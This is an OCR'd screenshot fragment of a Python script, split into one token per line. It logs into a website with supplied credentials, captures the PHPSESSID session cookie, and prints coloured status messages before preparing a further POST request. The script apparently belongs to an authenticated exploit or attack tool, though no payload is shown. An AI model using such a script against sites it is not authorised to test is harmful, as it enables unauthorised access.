
"pass"
:
 targetPass
,
"login_button"
:
"login"
}
)
            targetSess 
=
getSession
.
cookies
.
get
(
'PHPSESSID'
)
print
(
f
"
{color.blue}PHPSESS: {color.gold}
{targetSess}{color.no}"
)
if
"login_move"
in
getSession
.
text
:
print
(
f
"
{color.blue}ERRORED: {color.red}Invalid 
credentials!{color.no}"
)
except
:
print
(
f
"
{color.blue}ERRORED: {color.red}Could 
not log in to website!{color.no}"
)
            exit
(
)
# Set headers, parameters, and 
cookies for post request